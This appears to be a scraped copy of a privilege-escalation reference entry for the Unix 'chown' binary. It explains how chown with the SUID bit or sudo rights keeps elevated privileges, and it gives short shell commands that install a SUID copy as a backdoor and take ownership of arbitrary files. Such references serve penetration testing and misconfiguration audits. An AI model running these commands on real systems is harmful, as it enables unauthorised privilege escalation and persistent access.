 .. / chown
Star 10,460
SUID Sudo
This can be run with elevated privileges to change ownership and then read, write, or execute a file.
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which chown) .
LFILE=file_to_change
./chown $(id -un):$(id -gn) $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_change
sudo chown $(id -un):$(id -gn) $LFILE